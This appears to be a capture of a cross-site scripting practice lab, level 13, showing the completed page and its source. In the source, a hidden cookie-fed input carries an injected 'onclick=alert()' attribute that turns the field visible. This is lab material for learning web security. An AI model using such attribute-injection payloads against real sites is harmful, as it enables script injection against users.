 欢迎来到level13
没有找到和good job!相关的结果.
Level 13
payload的长度:9
192.168.183.1 显示
完成的不错！
确定
取消
level13.png
网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据
level13.php?key...rd=good%20job! ×
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level14.php";
9 }
10 </script>
11 <title>欢迎来到level13</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level13</h1>
15 <h2 align=center>没有找到和good job!相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link" value="" type="hidden">
18 <input name="t_history" value="" type="hidden">
19 <input name="t_sort" value="" type="hidden">
20 <input name="t_cook" value="" onclick=alert() type="text" type="hidden">
21 </form>
22 </center><center><img src=level13.png></center>
23 <h3 align=center>payload的长度:9</h3></body>
24 </html>